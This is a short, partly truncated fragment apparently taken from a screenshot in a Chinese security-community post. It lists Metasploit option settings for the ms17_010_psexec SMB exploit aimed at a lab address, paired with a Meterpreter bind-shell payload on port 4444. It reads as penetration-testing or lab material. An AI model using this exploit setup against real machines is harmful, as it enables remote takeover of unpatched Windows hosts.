 odule options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required
---- --------------- --------
DBGTRACE false yes
LEAKATTEMPTS 99 yes
NAMEDPIPE no
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes
RHOST 192.168.90.129 yes
RPORT 445 yes
SERVICE_DESCRIPTION no
SERVICE_DISPLAY_NAME no
SERVICE_NAME no
SHARE ADMIN$ yes
SMBDomain . no
SMBPass no
SMBUser no
ayload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.90.129 no The target address
先知社区